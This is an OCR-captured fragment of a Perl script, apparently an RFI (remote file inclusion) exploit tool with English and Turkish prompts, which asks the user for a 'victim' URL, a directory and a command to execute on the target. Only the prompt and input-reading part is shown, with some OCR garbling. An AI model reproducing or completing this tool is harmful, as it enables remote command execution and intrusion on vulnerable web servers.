
doing Exec.\n"

and $vic = "Victim Addres? with start 
http:// :" and $thx = "Greetz " and 
$diz = "Dictionary?:" and $komt = 
"Command?:"

if $dil eq "English";

$not = "Adreste RFI acigi Yok\n" and 
$not_cmd = "Adresde Ac.k Var Fakat Kod 
Calismiyor\n"

and $vic = "Ornek Adres http:// ile 
baslayan:" and $diz = "Dizin?: " and 
$thx = "Tesekkurler " and $komt = 
"Command?:"

if $dil eq "Turkish";

print "$vic";

$victim = <STDIN>;

chop($victim);

print "$diz";

$dizn = <STDIN>;

chop($dizn);
